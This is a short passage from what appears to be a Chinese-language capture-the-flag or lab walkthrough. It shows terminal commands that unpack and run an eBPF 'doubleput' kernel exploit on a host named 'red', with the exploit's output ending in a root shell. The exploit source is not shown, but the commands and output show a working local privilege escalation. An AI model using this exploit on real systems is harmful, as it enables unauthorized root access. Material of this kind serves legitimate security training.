 SHayslett@red:~$ tar xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
最后在 ebpf_mapfd_doubleput_exploit/ 目录下，执行 ./compile.sh 和 ./doubleput 命令即可获取root权限
SHayslett@red:~/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
SHayslett@red:~/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...